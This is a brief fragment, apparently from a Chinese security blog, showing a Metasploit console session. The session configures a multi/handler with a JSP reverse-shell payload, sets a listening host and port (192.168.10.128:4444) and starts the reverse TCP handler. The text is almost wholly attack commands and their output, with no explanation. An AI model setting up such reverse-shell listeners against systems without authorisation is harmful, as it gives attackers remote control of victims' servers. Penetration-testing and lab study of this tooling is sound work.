 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload java/jsp_shell_reverse_tcp
payload => java/jsp_shell_reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.10.128
lhost => 192.168.10.128
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.10.128:4444
https://blog.csdn.net/qq_42349134